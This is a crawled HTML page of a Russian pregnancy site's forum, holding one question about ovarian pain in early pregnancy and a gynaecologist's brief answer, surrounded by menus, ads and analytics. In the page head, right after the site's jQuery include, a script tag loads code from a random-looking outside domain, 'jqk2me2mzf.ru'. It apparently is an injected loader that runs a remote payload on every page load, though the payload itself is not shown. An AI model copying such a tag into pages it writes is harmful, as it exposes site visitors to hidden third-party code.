

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/2930/beremennost/
body_size: 9610
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>беременность</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">беременность</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Лилия</b><br><img src="//www.gravatar.com/avatar/cbc6e819b675b48ff92e42cb225bada7?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Добрый вечер!у меня третья неделя беременности. Во время полового акта чувствую боль в области яичника с правой стороны. Какая может быть причина ?</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-11-10</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна врач акушер- гинеколог, 2016-11-11 18:28:53:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Лилия! Скорее всего боль просту отдаёт в яичник. Если вне полового акта нет боли, то значит надо поменять позу или на время половой покой. Такой маленький срок, как вы определили что беременность есть и именно такой срок? Если боли повторятся, то стоит сделать УЗИ. Чтоб исключить воспаление или внематочную беременность. Если боли незначительные, тянущего характера, то это могут быть связки. Берегите себя и будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/zakuska_na_chipsah/">Закуска на чипсах</a></li>
                    <li><a href="/tort_prajskiy/">Торт Пражский</a></li>
                    <li><a href="/spagetti_karbonara/">Спагетти Карбонара</a></li>
                    <li><a href="/plov_iz_svininyi/">Плов из свинины</a></li>
                    <li><a href="/zapekanka_s_myasom/">Запеканка с мясом</a></li>
                    <li><a href="/zakuski_iz_lavasha/">Закуски из лаваша</a></li>
                    <li><a href="/yablochnyiy_pirog/">Яблочный пирог</a></li>
                    <li><a href="/rulet_iz_omleta/">Рулет из омлета</a></li>
                    <li><a href="/chechevitsa_s_kuritsey/">Чечевица с курицей</a></li>
                    <li><a href="/tvorojnyie_ponchiki/">Творожные пончики</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/lechenie-prostudy-pri-beremennosti/">Лечение простуды при беременности</a></li><li><a href="/tabletki-dlya-predotvrashheniya-beremennosti/">Таблетки для прерывания беременности на ранних сроках</a></li><li><a href="/ginipral-pri-beremennosti/">Гинипрал при беременности</a></li><li><a href="/suprastin-pri-beremennosti/">Супрастин при беременности</a></li><li><a href="/amoksiklav-pri-beremennosti/">Амоксиклав при беременности</a></li><li><a href="/sushki_s_farshem/">Сушки с фаршем</a></li><li><a href="/farshirovannyie_pomidoryi/">Фаршированные помидоры</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
